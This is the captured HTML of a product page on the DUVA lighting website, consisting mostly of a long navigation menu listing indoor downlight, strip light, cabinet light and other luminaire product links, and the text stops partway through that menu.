

--- FILE ---
content_type: text/html
request_url: http://duvalighting.com/products.asp?ProCatID=1101&ProductID=125
body_size: 47292
content:

 
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>
DUVA
</title>


<meta id="keywords" name="keywords" content="" />

<meta id="description" name="description" content="" />


	<meta name="author" content="GoOnWeb.Com">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="img/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="css/bootstrap.css" type="text/css" media="screen">
    <link rel="stylesheet" href="css/responsive.css" type="text/css" media="screen">
    <link rel="stylesheet" href="css/style.css" type="text/css" media="screen">
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:300,400' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Ubuntu' rel='stylesheet' type='text/css'>
	<script type="text/javascript" src="js/jquery.js"></script>
    <script type="text/javascript" src="js/jquery.easing.1.3.js"></script>
    <script src="js/jquery.ui.totop.js" type="text/javascript"></script>
    <script src="js/forms.js" type="text/javascript"></script>

	<!--[if lt IE 8]>
  		<div style='text-align:center'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://www.theie6countdown.com/img/upgrade.jpg"border="0"alt=""/></a></div>  
 	<![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!-->
  <!--<![endif]-->
  	<!--[if lt IE 9]>
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="css/docs.css" type="text/css" media="screen">
    <link rel="stylesheet" href="css/ie.css" type="text/css" media="screen">
  <![endif]-->

<link href="css/accordionmenu.css" rel="stylesheet" type="text/css" />
<script src="js/accordionmenu.js" type="text/javascript"></script>
</head>
<body>
<!--==============================header=================================-->
<header>
    <div class="container">
        <div class="row">
            <div class="span12 clearfix">
                <div class="navbar navbar_ clearfix">
                    <div class="navbar-inner">
                        <div class="container">
                            <h1 class="brand">
							<a href="default.asp"><img border="0" src="images/duva-logo.png" width="220" height="82" alt="DUVA"></a></h1>
                            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse_">menu</a>                                                   
	                                                <div class="nav-collapse nav-collapse_ collapse">
                                <ul class="nav sf-menu">
                                  <li><a href="default.asp">Home</a></li>
                                  <li><a href="Content.asp?ContentId=1&ContentType=About">About</a></li>
                                  <li class="active"><a href="products.asp">Products</a></li>
                                  <li><a href="Product_Search.asp">Search</a></li>
                                  <li><a href="content.asp?ContentType=Downloads">Downloads</a></li>
                                  <li><a href="ContactUs.asp">Contact Us</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<!--==============================content=================================-->        

<section id="content">
  <div class="container">

	



<div class="row">
    <div class="span3">
		<!-- #'include file="common/i_utils.asp" -->

<script> amenu.close(true); amenu.open("MenuItem1101", true); </script>
<div id='acdnmenu'><ul width=0><li id='MenuItem1'><a class='MenuHeaderLink' href='products.asp?ProCatID=1'>Indoor Lighting</a> <ul>
	<li id='MenuItem1108'><a href='products.asp?ProCatID=1108'>Compass</a><ul>
		<li><a href='products.asp?ProCatID=1108&ProductID=3309'>Compass Round Adjustable</a></li>
		</ul></li>
	<li id='MenuItem1109'><a href='products.asp?ProCatID=1109'>Magnetic Track System</a><ul>
		<li><a href='products.asp?ProCatID=1109&ProductID=3313'>Cosmos SL</a></li>
		
		<li><a href='products.asp?ProCatID=1109&ProductID=3314'>Cosmos Box</a></li>
		
		<li><a href='products.asp?ProCatID=1109&ProductID=3315'>Cosmos Box</a></li>
		
		<li><a href='products.asp?ProCatID=1109&ProductID=3491'>DV-TRT1.0/2.0</a></li>
		
		<li><a href='products.asp?ProCatID=1109&ProductID=3492'>48V Driver</a></li>
		</ul></li>
	<li id='MenuItem1111'><a href='products.asp?ProCatID=1111'>Osiris</a><ul>
		<li><a href='products.asp?ProCatID=1111&ProductID=3317'>Osiris</a></li>
		</ul></li>
	<li id='MenuItem1112'><a href='products.asp?ProCatID=1112'>Track Mounted Spotlight</a><ul>
		<li><a href='products.asp?ProCatID=1112&ProductID=3324'>Pilar</a></li>
		
		<li><a href='products.asp?ProCatID=1112&ProductID=3375'>SPOT</a></li>
		
		<li><a href='products.asp?ProCatID=1112&ProductID=3436'>C214</a></li>
		
		<li><a href='products.asp?ProCatID=1112&ProductID=3443'>Atos Track</a></li>
		</ul></li>
	<li id='MenuItem1116'><a href='products.asp?ProCatID=1116'>Ligera</a><ul>
		<li><a href='products.asp?ProCatID=1116&ProductID=3340'>C510</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3342'>C410</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3343'>C511</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3354'>C512</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3418'>C512P</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3422'>C501</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3428'>C716</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3468'>C717</a></li>
		
		<li><a href='products.asp?ProCatID=1116&ProductID=3490'>E512</a></li>
		</ul></li>
	<li id='MenuItem1117'><a href='products.asp?ProCatID=1117'>Carrera</a><ul>
		<li><a href='products.asp?ProCatID=1117&ProductID=3341'>C732</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3347'>C731</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3352'>C712</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3353'>C714</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3368'>D720</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3370'>D710</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3371'>D711</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3421'>C701</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3426'>C702</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3445'>C712L</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3467'>C733</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3471'>E701</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3473'>C701T</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3474'>C701D</a></li>
		
		<li><a href='products.asp?ProCatID=1117&ProductID=3485'>C734</a></li>
		</ul></li>
	<li id='MenuItem1119'><a href='products.asp?ProCatID=1119'>Gimbal</a><ul>
		<li><a href='products.asp?ProCatID=1119&ProductID=3357'>Gimbal FT</a></li>
		</ul></li>
	<li id='MenuItem1120'><a href='products.asp?ProCatID=1120'>Eldora</a><ul>
		<li><a href='products.asp?ProCatID=1120&ProductID=3365'>D215</a></li>
		
		<li><a href='products.asp?ProCatID=1120&ProductID=3366'>D214</a></li>
		</ul></li>
	<li id='MenuItem1122'><a href='products.asp?ProCatID=1122'>Tubo</a><ul>
		<li><a href='products.asp?ProCatID=1122&ProductID=3388'>C613</a></li>
		
		<li><a href='products.asp?ProCatID=1122&ProductID=3389'>C614</a></li>
		
		<li><a href='products.asp?ProCatID=1122&ProductID=3390'>C615</a></li>
		</ul></li>
	<li id='MenuItem1125'><a href='products.asp?ProCatID=1125'>Indoor Wall Light</a><ul>
		<li><a href='products.asp?ProCatID=1125&ProductID=3399'>Isabella</a></li>
		
		<li><a href='products.asp?ProCatID=1125&ProductID=3417'>Isabella II</a></li>
		
		<li><a href='products.asp?ProCatID=1125&ProductID=3433'>Alba</a></li>
		
		<li><a href='products.asp?ProCatID=1125&ProductID=3462'>9110</a></li>
		</ul></li>
	<li id='MenuItem1127'><a href='products.asp?ProCatID=1127'>Retro</a><ul>
		<li><a href='products.asp?ProCatID=1127&ProductID=3438'>Retro-M1</a></li>
		
		<li><a href='products.asp?ProCatID=1127&ProductID=3439'>Retro-M2</a></li>
		
		<li><a href='products.asp?ProCatID=1127&ProductID=3440'>Retro-M3</a></li>
		
		<li><a href='products.asp?ProCatID=1127&ProductID=3477'>Retro-O2</a></li>
		
		<li><a href='products.asp?ProCatID=1127&ProductID=3478'>Retro-O3</a></li>
		</ul></li>
	<li id='MenuItem1129'><a href='products.asp?ProCatID=1129'>Eclipse</a><ul>
		<li><a href='products.asp?ProCatID=1129&ProductID=3312'>Eclipse 10</a></li>
		
		<li><a href='products.asp?ProCatID=1129&ProductID=3458'>Eclipse 15</a></li>
		</ul></li>
	<li id='MenuItem1101'><a href='products.asp?ProCatID=1101'>Indoor Downlight</a><ul>
		<li><a href='products.asp?ProCatID=1101&ProductID=69'>Carpo</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=79'>Megaclite</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=83'>Atlas</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=87'>Dia</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=88'>Dia SQ</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=98'>Atlas</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=99'>Atlas SQ</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=100'>Pandora</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=104'>Orbit</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=106'>Mimas</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=107'>Mimas AJ</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=109'>Unity R</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=110'>Pandora AJ</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=111'>Mira S</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=112'>Mira S2</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=114'>Mira R</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=125'>Orion</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=147'>Carina R</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=149'>Cupid Ra</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=150'>Neso R</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=152'>Ariel SR</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=153'>Nix III</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=155'>Aurora 360 D90</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=156'>Aurora 360 D110</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=161'>Deco N</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=163'>Polaris</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=164'>Polaris Adj</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=170'>Larissa AT</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=171'>Larissa BT</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=195'>Kona</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=196'>Ceres</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=205'>Cordelia I</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=206'>Cordelia II</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=207'>Cordelia III</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=222'>Deco W</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=223'>Juno GMBL110</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=246'>Hera</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3279'>Despina I</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3280'>Despina II</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3281'>Despina IL</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3282'>Despina IIL</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3283'>Despina TI</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3284'>Despina TII</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3285'>Despina TIL</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3286'>Despina TIIL</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3288'>Valero</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3295'>Deco NW</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3296'>Zeno</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3300'>Vito</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3301'>LINO</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3327'>Sara</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3328'>Sara AJ</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3329'>Vera</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3350'>Candela</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3355'>Narvi</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3363'>Valero LP</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3364'>Valero LPS</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3396'>Nova</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3423'>Destello C912S</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3435'>Omni</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3437'>D3018</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3447'>C723</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3449'>Candela II</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3457'>C368</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3463'>8050</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3469'>NIKO II</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3470'>8022</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3476'>C723S</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3480'>9740</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3481'>9741</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3482'>9745</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3483'>9746</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3494'>C852</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3498'>C735S</a></li>
		
		<li><a href='products.asp?ProCatID=1101&ProductID=3500'>C735</a></li>
		</ul></li>
	<li id='MenuItem101'><a href='products.asp?ProCatID=101'>Cabinet Light</a><ul>
		<li><a href='products.asp?ProCatID=101&ProductID=2263'>Mateo CL</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=2264'>Olimpia R</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=2265'>Olimpia S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=2266'>Oscar R</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=2267'>Oscar S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=2268'>Reina R</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=2269'>Reina S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3264'>Julia 9</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3265'>Julia 6s</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3266'>Julia 6</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3267'>Julia 9S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3268'>Julia 6Ss</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3269'>Julia 6S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3270'>Julia L</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3271'>Julia L9</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3272'>Julia L9S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3273'>LARA</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3274'>LARA S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3275'>Marco S</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3276'>Marco R</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3277'>Marco S2</a></li>
		
		<li><a href='products.asp?ProCatID=101&ProductID=3278'>Marco R2</a></li>
		</ul></li>
	<li id='MenuItem11'><a href='products.asp?ProCatID=11'>Strip Light</a><ul>
		<li><a href='products.asp?ProCatID=11&ProductID=41'>Themisto</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=80'>Kore</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=91'>Sponde</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=93'>Cyllene</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=113'>Capella</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=154'>Lyra</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=224'>Athena</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=227'>Flex</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=235'>Themisto IP</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=254'>Himalia</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=255'>Taurus</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=256'>Cepheus</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=260'>Hylos</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=262'>Argus</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=3291'>Line Light</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=3348'>Raya</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=3384'>Themisto C50</a></li>
		
		<li><a href='products.asp?ProCatID=11&ProductID=3452'>Raya Slim</a></li>
		</ul></li>
	<li id='MenuItem59'><a href='products.asp?ProCatID=59'>Linear Profile</a><ul>
		<li><a href='products.asp?ProCatID=59&ProductID=151'>Luna</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=176'>Eris</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=179'>Cressida</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=197'>Luna R</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=257'>Alcor</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=258'>Alcor R</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=259'>Cressida L</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=2261'>Camila</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=2262'>Camila - FF</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3293'>Romeo</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3303'>Cressida P</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3306'>Cosmo</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3307'>Cleo</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3349'>Alcor RD</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3361'>XLinner RS</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3362'>XLinner</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3372'>XLinner R</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3400'>L96</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3425'>Alcor CS</a></li>
		
		<li><a href='products.asp?ProCatID=59&ProductID=3495'>VA1</a></li>
		</ul></li>
	<li id='MenuItem1105'><a href='products.asp?ProCatID=1105'>Commercial Light</a><ul>
		<li><a href='products.asp?ProCatID=1105&ProductID=3290'>Drita</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3310'>Alexis R</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3311'>Nicolas SQJ</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3331'>Telmo</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3332'>Nicolas SQ</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3333'>Lope</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3334'>Destello II</a></li>
		
		<li><a href='products.asp?ProCatID=1105&ProductID=3401'>Destelo III</a></li>
		</ul></li>
	<li id='MenuItem79'><a href='products.asp?ProCatID=79'>Nova</a><ul>
		<li><a href='products.asp?ProCatID=79&ProductID=191'>Nova I</a></li>
		
		<li><a href='products.asp?ProCatID=79&ProductID=192'>Nova II</a></li>
		</ul></li>
	<li id='MenuItem65'><a href='products.asp?ProCatID=65'>Surface Mounted Downlights</a><ul>
		<li><a href='products.asp?ProCatID=65&ProductID=157'>Perdita</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=158'>Belinda</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=159'>Bianca</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=221'>Eros</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=247'>Klaus</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3289'>Martin</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3298'>Adora</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3321'>Bonita</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3322'>Belen</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3330'>Adora I</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3376'>Adora II</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3394'>Max</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3395'>Stella</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3402'>Adora III</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3411'>Adora AJ</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3429'>Adora IV</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3431'>SOL-IP20</a></li>
		
		<li><a href='products.asp?ProCatID=65&ProductID=3486'>Klaus II</a></li>
		</ul></li>
	<li id='MenuItem70'><a href='products.asp?ProCatID=70'>Margaret</a><ul>
		<li><a href='products.asp?ProCatID=70&ProductID=167'>Margaret AT</a></li>
		
		<li><a href='products.asp?ProCatID=70&ProductID=169'>Margaret BT</a></li>
		</ul></li>
	<li id='MenuItem72'><a href='products.asp?ProCatID=72'>Portia</a><ul>
		<li><a href='products.asp?ProCatID=72&ProductID=172'>Portia</a></li>
		
		<li><a href='products.asp?ProCatID=72&ProductID=203'>Portia D</a></li>
		
		<li><a href='products.asp?ProCatID=72&ProductID=240'>Portia D2</a></li>
		</ul></li>
	<li id='MenuItem48'><a href='products.asp?ProCatID=48'>Triton</a><ul>
		<li><a href='products.asp?ProCatID=48&ProductID=115'>Triton T</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=116'>Triton TJ</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=117'>Triton TR</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=118'>Triton TRJ</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=119'>Triton SQ</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=120'>Triton SQJ</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=121'>Triton SQT</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=122'>Triton SQTJ</a></li>
		
		<li><a href='products.asp?ProCatID=48&ProductID=185'>Triton R</a></li>
		</ul></li>
	<li id='MenuItem49'><a href='products.asp?ProCatID=49'>Oberon</a><ul>
		<li><a href='products.asp?ProCatID=49&ProductID=123'>Oberon I</a></li>
		
		<li><a href='products.asp?ProCatID=49&ProductID=124'>Oberon II</a></li>
		
		<li><a href='products.asp?ProCatID=49&ProductID=148'>Oberon J</a></li>
		</ul></li>
	<li id='MenuItem54'><a href='products.asp?ProCatID=54'>Phobos</a><ul>
		<li><a href='products.asp?ProCatID=54&ProductID=132'>Phobos I</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=133'>Phobos II</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=134'>Phobos V</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=135'>Phobos X</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=136'>Phobos XV</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=139'>Phobos VT</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=140'>Phobos XT</a></li>
		
		<li><a href='products.asp?ProCatID=54&ProductID=141'>Phobos XVT</a></li>
		</ul></li>
	<li id='MenuItem55'><a href='products.asp?ProCatID=55'>Janus</a><ul>
		<li><a href='products.asp?ProCatID=55&ProductID=142'>Janus R</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=143'>Janus X1</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=144'>Janus X2</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=145'>Janus S</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=146'>Janus W</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=243'>Janus AJ</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=245'>Janus AJ2</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=3297'>Janus SJ</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=3299'>Janus X1</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=3319'>Janus SJ2</a></li>
		
		<li><a href='products.asp?ProCatID=55&ProductID=3403'>Janus AJ3</a></li>
		</ul></li>
	<li id='MenuItem6'><a href='products.asp?ProCatID=6'>Tornado</a><ul>
		<li><a href='products.asp?ProCatID=6&ProductID=19'>Tornado</a></li>
		
		<li><a href='products.asp?ProCatID=6&ProductID=26'>Tornado SQ</a></li>
		
		<li><a href='products.asp?ProCatID=6&ProductID=27'>Tornado DR</a></li>
		
		<li><a href='products.asp?ProCatID=6&ProductID=28'>Tornado DRS</a></li>
		
		<li><a href='products.asp?ProCatID=6&ProductID=29'>Tornado TJ</a></li>
		
